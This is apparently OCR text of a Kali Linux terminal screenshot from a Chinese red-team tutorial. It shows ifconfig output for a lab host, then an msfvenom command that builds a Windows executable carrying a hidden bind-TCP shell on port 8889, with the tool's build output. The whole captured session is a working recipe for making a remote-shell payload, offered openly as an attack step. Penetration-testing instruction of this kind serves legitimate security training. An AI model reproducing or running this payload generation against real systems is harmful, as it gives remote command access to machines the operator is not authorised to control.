 root@kali: ~/hacker
File Actions Edit View Help
root@kali:~/hacker# ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:c0:c6:ab:5f  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.84.128  netmask 255.255.255.0  broadcast 192.168.84.255
        inet6 fe80::20c:29ff:fedb:31b0  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:db:31:b0  txqueuelen 1000  (Ethernet)
        RX packets 16709  bytes 5549269 (5.2 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5558  bytes 2888763 (2.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 25  bytes 1655 (1.6 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 25  bytes 1655 (1.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/hacker# msfvenom -p windows/shell_hidden_bind_tcp LPORT=8889 AHOST=192.168.84.128 -f exe > bind_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 386 bytes
Final size of exe file: 73802 bytes
root@kali:~/hacker#
渗透攻击红队